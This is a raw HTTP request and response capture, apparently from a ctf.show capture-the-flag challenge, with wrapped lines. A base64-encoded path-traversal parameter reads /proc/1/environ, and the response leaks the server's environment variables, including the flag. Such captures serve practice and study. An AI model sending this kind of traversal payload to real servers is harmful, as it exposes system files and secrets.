 GET /v/c?r=Li4vLi4vLi4vLi4vLi4vLi4vLi4vLi4vcHJvYy8xL2Vudmlyb24=
HTTP/1.1
Host: 71348407-c898-49c7-8f3c-bc5290353993.challenge.ctf.show
Cookie: ctfshow=FA276024EC15AF91E3CE3002DCEEC171
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google
Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
Connection: close
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 15 Sep 2025 14:23:57 GMT
4 Content-Type: image/jpeg;charset=utf-8
5 Connection: close
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
9 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified
Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,A
a,Date,Server,Content-Length,Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 2097152
12
13 HOSTNAME=89aea70a687aFLAG=ctfshow{bcef8a5b-c7ad-48da-93d3-3549306e517
}ANSIBLE_LIBRARY=/opt/ansible/ansible/libraryPATH=/opt/ansible/ansibl
/bin:/bin:/usr/bin:/sbin:/usr/sbinPWD=/home/apache-tomcat-8.5.45SHLVL
1HOME=/rootPYTHONPATH=/opt/ansible/ansible/lib_=/start.sh